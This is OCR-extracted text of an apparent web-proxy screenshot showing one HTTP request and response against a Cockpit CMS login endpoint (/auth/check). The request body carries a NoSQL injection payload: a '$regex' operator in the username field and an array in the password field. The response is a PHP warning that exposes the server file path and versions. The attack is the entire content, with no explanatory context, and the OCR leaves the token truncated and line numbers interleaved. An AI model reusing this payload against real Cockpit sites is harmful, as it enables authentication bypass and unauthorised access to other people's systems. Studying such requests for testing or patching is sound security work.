 Request
Pretty Raw \n Actions
1 POST /auth/check HTTP/1.1
2 Host: cockpit.local
3 Content-Type: application/json
4 Content-Length: 169
5
6 {
"auth":{
"user":{
7 "$regex":"ad.*"
8 },
"password":[
0
9 ]
},
"csfr":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Mar 2021 01:48:37 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.16
5 Set-Cookie: 40d1b2d83998fabacb726e5bc3d22129=
92ed12daddca6cf8299d6c5f060fb23c; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 168
11 Content-Type: text/html; charset=UTF-8
12
13 <br />
14 <b>Warning</b>:  password_verify() expects parameter 1
to be string, array given in <b>
/var/www/html/modules/Cockpit/module/auth.php</b> on
line <b>35</b><br />
15